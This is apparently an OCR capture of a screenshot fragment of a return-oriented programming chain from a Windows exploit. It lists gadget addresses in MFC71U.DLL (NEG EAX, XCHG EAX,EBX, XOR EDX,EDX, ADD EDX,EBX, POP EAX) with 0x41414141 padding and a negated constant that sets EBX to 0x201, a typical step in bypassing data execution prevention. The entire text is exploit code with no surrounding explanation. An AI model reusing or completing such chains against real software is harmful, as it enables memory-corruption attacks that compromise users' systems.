
	0x7c252ea0,	# NEG EAX # 
RETN (MFC71U.DLL)

	0x7c316b89,	# XCHG 
EAX,EBX # RETN (MFC71U.DLL)

	0x7c288c52,	# XOR 
EDX,EDX # RETN (MFC71U.DLL)

	0x7c265297,	# ADD 
EDX,EBX # POP EBX # RETN 10 
(MFC71U.DLL)

	0x41414141,	# EBX

	0x7c284862,	# POP EAX # 
RETN (MFC71U.DLL)

	0x41414141,

	0x41414141,

	0x41414141,

	0x41414141, 	# 
compensate for RETN 10

	0xfffffdff,	# value to 
negate, target 0x00000201, 
target reg : ebx

	0x7c252ea0,	# NEG EAX # 
RETN (MFC71U.DLL)
